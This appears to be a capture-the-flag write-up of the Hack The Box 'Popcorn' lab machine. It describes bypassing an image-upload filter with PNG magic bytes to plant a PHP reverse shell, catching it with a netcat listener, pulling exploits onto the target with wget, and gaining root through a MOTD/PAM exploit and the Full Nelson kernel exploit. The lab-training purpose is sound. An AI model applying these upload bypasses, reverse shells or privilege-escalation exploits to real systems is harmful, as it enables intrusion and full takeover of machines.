5 min to read
Popcorn | Hackthebox OSCP series

HTB-OSCP Like Popcorn box
Linux - 10.10.10.6
Enumeration - Nmap
We start by enumerating the box by running a nmap scan.

As you can see there’s not a lot of useful information.
We continue enumerating.
Enumeration - Directory Fuzzing

Our first directory fuzz shows us the following:

/rename is some code to rename files:
/torrent is some dated torrent panel from 2007 which also seems to allow us to register accounts:

/test is the php info page
/torrent seems promising, lets enumerate further.
Its has a lot of directories:
While the FFUF was running, I also searched for exploits and found an exploit.

But it wasn’t very useful at this time.
We can create an account on the torrent panel here: http://10.10.10.6/torrent/users/index.php?mode=register
And it allows us to log in.
As you can see there is an Upload tab.

http://10.10.10.6/torrent/torrents.php?mode=upload
It is likely that we can abuse this.
Exploitation - Reverse shell
So let’s go ahead and upload our torrent file and see what we can work with.
We navigate to http://10.10.10.6/torrent/torrents.php?mode=upload and upload any .torrent file.

After uploading our torrent file, we notice an Edit this torrent option.

We now see an option to Update Screenshot

The allowed types are jpg, jpeg, gif and png with a max size of 100kb.
Let’s see if we can bypass file restriction.
Lets open up Burp and capture the .png magic bits from a legitimate .png file.

In return we get the following capture data in Burp:

Copy paste a chunk of the top data, this is used to identify which filetype it is.

Convert this to base64 and we’re left with the following:

iVBORw0KGgoAAAANSUhEUgAAAXcAAAF3CAIAAADRopypAAAEE2lDQ1BHZW5lcmljIFJHQiBQcm9maWxlAAA4y41VXWgcVRQ+u3NnIyTOU2w0hXSoPw0lDZNWNKG0un/d3TZulkk22iLoZPbuzpjJzjgzu/2hT0VQfDHqmxTEv7eAICj1D1sf7EulQok2NQiKDy3+IBT6oul65s5MZhI3xBvm7jff+e455545uReg57piWUZSBFhourZcyIjPHD8h9qxAEh6AXhiEXkV1rHSlMgk4PC1sHAmAO997M8C1fV3s243eGnVUdHMPYrPmqAuITwHw51XLdgF6+pEfP+laHvZy6LcxQcTPe7jhY9fDcz5+hWlm5Czi84gFVVNqiJcQj8zF+EYM+zmw0V+gTWrrqujVomKbdd2gsXS3Mf/PsWC0wni78Olz5qeP4e8w7v2lmpLz8CjiJVXJTyN+CPGNtj5bDvBdy83IiB8BSO5uzVfTiPciLtbtI1XfT9LWWsUQv3VGm3ka8Q7EXzfnylPB2uuqk8WawW7EdzVa8uo7BMCJulua8ddyh21TnvLjcvUazeW9OiJ+dd48Jvs+uU+c9nQ+9HlGy5YD/soLytEK4kHEv1CjIPuxuH8stxLkQIaaRnnSj0Vy1GH7ZbyrzRT9uMRw8YP6a8liXT9SCvQfaXZRDvANy2A9irnxSbslV309P6rY+YLvk6/QZjXwz7dhNqEABRPmcFahCWsgggwFyOCvBTZa6qCDgQxFK0WG4luo2cfWOTCPvA5tZnNwrjClvzLy12A+bjKtCtmhD6CFrAa/I6vFdFl8ayHX2MKPn8utwI9JBohEDuBzkEySQ2ScTIBIniBPksMkh+wEObi+thLbkZfPrXU/L2JEynSzqLuEdhcUnH9GhYl76lqVxcHWcGQ5Zz+nq1df+ytWK53VJqpWvKJT29Wc/5W/yS/jvMKvRg==

If we now do an echo [base64 here] | base64 -d > shell.php followed by a file shell.php the file will be recognised as a .png file!
We can now try to add our own reverse shell code.

Lets see if we can now fool the application to upload our .php shell

We are still getting invalid file, probably due to the .php extension.
We can now try to bypass this using burp.

As you can see right here, it does contain our .png magic bits, but the application itself flags it as application content type.

Our upload has been successful!

We start a listener with nc -lnvp [port] and navigate to /torrent/upload to execute our file.

Upon execution we are greeted with a shell as www-data!
Flag - User.txt

Privilege Escalation - Motd
When doing a ls -al in /home/george we see a couple interesting directories. I checked each and the .cache directory had a motd file inside.

When doing a searchsploit motd we can see there are priv esc exploits.

Now we have to determine which version of MOTD is installed on Popcorn box.
Use dpkg -l | grep -i pam
dpkg -l lists the installed packages, grep -i searched for pam includes.

We can see the box is running version 1.1.0 and therefor should be vulnerable to the priv esc exploit.
Lets compare both priv esc exploits by reading their code.
Read the bash code with a cat

Priv esc #2:

The second exploit 14339.sh is more efficient and will almost certainly work in our case, as it adds a new root user to the /etc/passwd and /etc/shadows files.

Simply cd to the directory of the exploit locally, and start a SimpleHTTPServer to wget the exploit on the target host.

Use a wget http://[ip]:[port]/14339.sh to transport the exploit to our target system.
OR
Copy the exploit code to clipboard and use
cat «‘EOF’ » test.sh
[paste]
EOF
Tty Shell
I could not get the exploit to work, and figured out I might require a TTY shell.
I used this:
https://github.com/infodox/python-pty-shells
to get a TTY shell back as follows:
First edit the tcp_pty_backconnect.py with your details.
Then start a listener:

And upload the tcp_pty_backconnect.py to the target using SimpleHTTPServer
We can then wget it and execute it from the target:

This gives us a tty shell:
I tried the previous exploit 14339 again, but it kept prompting me for a www-data password, which we don’t know.

So i resorted to an alternative exploit, also known as the full nelson exploit.

We can identify that our system might be vulnerable to this exploit when preforming a uname -a
The full nelson exploit is a Privilege Escalation exploit in Linux Kernel 2.6.37 we’re running 2.6.31 so I deceided to still give it a try.
https://www.exploit-db.com/exploits/15704
I simply copy pasted the exploit code and did a
cat «‘EOF’ » test.c
[exploit code]
EOF
followed by a gcc test.c -o test to compile the code.

This worked and gave us root access.

Flag - Root.txt
This write up might have been a bit all over the place, I hope it gives you an idea of my thought process. I write up as I pwn and this should give you a good insight on the penetration methodology that I use.